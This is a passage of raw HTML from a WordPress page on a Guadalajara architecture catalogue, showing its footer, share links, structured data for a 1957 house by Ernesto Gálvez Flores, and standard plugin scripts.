							<img fetchpriority="high" width="1024" height="1024" src="https://momogdl.com/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full wp-image-767" alt="" srcset="https://momogdl.com/wp-content/uploads/2022/01/logo.png 1024w, https://momogdl.com/wp-content/uploads/2022/01/logo-300x300.png 300w, https://momogdl.com/wp-content/uploads/2022/01/logo-100x100.png 100w, https://momogdl.com/wp-content/uploads/2022/01/logo-600x600.png 600w, https://momogdl.com/wp-content/uploads/2022/01/logo-150x150.png 150w, https://momogdl.com/wp-content/uploads/2022/01/logo-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e9fc469" data-id="3e9fc469" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20990d9 elementor-align-right elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="20990d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.paypal.com/ncp/payment/4XBWSC3QPVGMY" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dona Aquí</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1913f6d" data-id="1913f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-158a1ca elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="158a1ca" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://momogdl.com/contacto/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ayuda</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eb17c7c" data-id="eb17c7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f78c7d elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2f78c7d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://momogdl.com/contacto/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Reportar Un Problema</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1609bf3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1609bf3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e982f70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e982f70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613e9b95" data-id="613e9b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249104a7 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="249104a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Síguenos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1a0886f0 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a0886f0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/momogdl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://instagram.com/momogdl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://youtube.com/channel/UCdv3Ictr3OyY7xICwPmKeIg">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9866a07" data-id="9866a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7460ab1c elementor-widget elementor-widget-heading" data-id="7460ab1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© Todos los derechos reservados
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-739c5fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="739c5fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70a6109" data-id="70a6109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430730c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="430730c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da135ad elementor-widget elementor-widget-text-editor" data-id="da135ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Aviso de Privacidad<br />Términos y Condiciones</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!-- Quick view modal -->
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">.c27-main-header .logo img { height: 60px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 40px; } }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(0,0,0,0) }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(0,0,0,0) } .c27-main-header.header-scroll .header-skin{ background: #202125 !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid #202125 !important; } .details-list .li_UnmkC1l a:hover i, .details-list .li_UnmkC1l a:hover .term-icon {
		background-color: #000000 !important;
		border-color: #000000 !important;
		color: #fff;
	}</style>    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options" aria-labelledby="qa-f3346a-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-habitacion-3%2F&#038;title=Casa+habitaci%C3%B3n&#038;description=Ernesto+G%C3%A1lvez+Flores" class="cts-open-popup">
			<i class="fa fa-facebook" style="background-color: #3b5998;"></i>
			Facebook		</a></li>
                            <li><a href="http://twitter.com/share?text=Casa+habitaci%C3%B3n&#038;url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-habitacion-3%2F" class="cts-open-popup">
			<i class="fa fa-twitter" style="background-color: #4099FF;"></i>
			Twitter		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=Casa+habitaci%C3%B3n+https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-habitacion-3%2F" class="cts-open-popup">
			<i class="fa fa-whatsapp" style="background-color: #128c7e;"></i>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://momogdl.com/listing/casa-habitacion-3/&#038;text=Casa%20habitación" class="cts-open-popup">
			<i class="fa fa-telegram" style="background-color: #0088cc;"></i>
			Telegram		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-habitacion-3%2F&#038;title=Casa+habitaci%C3%B3n" class="cts-open-popup">
			<i class="fa fa-linkedin" style="background-color: #0077B5;"></i>
			LinkedIn		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-habitacion-3%2F&#038;t=Casa+habitaci%C3%B3n" class="cts-open-popup">
			<i class="fa fa-tumblr" style="background-color: #35465c;"></i>
			Tumblr		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-habitacion-3%2F&#038;title=Casa+habitaci%C3%B3n" class="cts-open-popup">
			<i class="fa fa-vk" style="background-color: #5082b9;"></i>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BMoMoGDL%5D%20Casa%20habitaci%C3%B3n&#038;body=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-habitacion-3%2F" class="">
			<i class="fa fa-envelope-o" style="background-color: #e74c3c;"></i>
			Mail		</a></li>
                            <li><a class="c27-copy-link" href="https://momogdl.com/listing/casa-habitacion-3/" title="Copy link"><i class="fa fa-clone" style="background-color:#95a5a6;"></i><span>Copy link</span></a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img src="https://momogdl.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://momogdl.com/listing/casa-habitacion-3/",
    "name": "Casa habitaci\u00f3n",
    "legalName": "Casa habitaci\u00f3n",
    "description": "<p>Autor: Arq. Ernesto G\u00e1lvez Flores</p>\n<p>A\u00f1o: 1957</p>\n<p>Uso original: Casa habitaci\u00f3n</p>\n<p>Uso actual: Escuela privada</p>\n<p>Estado de conservaci\u00f3n: Modificado</p>\n<p>Fuentes bibliogr\u00e1ficas:</p>\n<p>Revista Arquitectura M\u00e9xico 61</p>\n",
    "url": "https://momogdl.com/listing/casa-habitacion-3/",
    "photo": [
        "https://momogdl.com/wp-content/uploads/2022/04/Revista-Arquitectura-Mexico-61.png"
    ],
    "image": [
        "https://momogdl.com/wp-content/uploads/2022/04/Revista-Arquitectura-Mexico-61.png"
    ],
    "photos": [
        "https://momogdl.com/wp-content/uploads/2022/04/Revista-Arquitectura-Mexico-61.png"
    ],
    "hasMap": "https://www.google.com/maps/@20.6520173,-103.4030449z",
    "address": "Chimalhuac\u00e1n 6, Prados Tepeyac, 45050 Guadalajara, Jal., M\u00e9xico",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "20.6520173",
        "longitude": "-103.4030449"
    }
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://momogdl.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/momogdl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=ARmpD6nVFyUXciASGrzPLs7Q1ZQSYM9Xp5ijXiBhAxyuuRmoO7cOKg8AbNpgoTuJHWAkwN45WYr0g6MA&currency=USD&integration-date=2025-10-31&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ARmpD6nVFyUXciASGrzPLs7Q1ZQSYM9Xp5ijXiBhAxyuuRmoO7cOKg8AbNpgoTuJHWAkwN45WYr0g6MA","currency":"USD","integration-date":"2025-10-31","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ARmpD6nVFyUXciASGrzPLs7Q1ZQSYM9Xp5ijXiBhAxyuuRmoO7cOKg8AbNpgoTuJHWAkwN45WYr0g6MA","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"2ca0eb8731","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/momogdl.com\/checkout-2\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"d5210d5d36"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"5a455e8619"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"3ad21a8c2b"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"f4cef46f6c"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"24f2f6664b"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"937bfe02a6"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"9c5df9862b"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"07f939acee"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"3f2d962775"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"e92b3357da"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"eb58e28fa1"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"f3a547b90a"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"2bb1bcd859"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/momogdl.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/momogdl.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/momogdl.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"854a3a3586","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Faltan detalles para el pago con tarjeta. Por favor, completa todos los campos obligatorios.","fields_not_valid":"Desafortunadamente, los detalles de tu tarjeta de cr\u00e9dito no son v\u00e1lidos.","card_not_supported":"Desafortunadamente, no admitimos tu tarjeta de cr\u00e9dito.","cardholder_name_required":"El nombre y apellidos del titular de la tarjeta son obligatorios, por favor, rellena los campos obligatorios del formulario de finalizar compra."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Algo ha salido mal. Por favor, int\u00e9ntalo de nuevo o elige otra fuente de pago.","required":{"generic":"Los campos obligatorios del formulario no est\u00e1n completos.","field":"%s es un campo requerido.","elements":{"terms":"Por favor, lee y acepta los t\u00e9rminos y condiciones para proceder con tu pedido."}}},"billing_field":"Facturaci\u00f3n %s","shipping_field":"Env\u00edo %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/momogdl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/momogdl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8d0c4eea47"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1783,"title":"Casa%20habitaci%C3%B3n%20%E2%80%93%20MoMoGDL","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBOCyHLVIyH1f4GOkNAooRAwpFmAkEBOfo&amp;libraries=places&amp;v=3&amp;language=es" id="google-maps-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.6.7" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
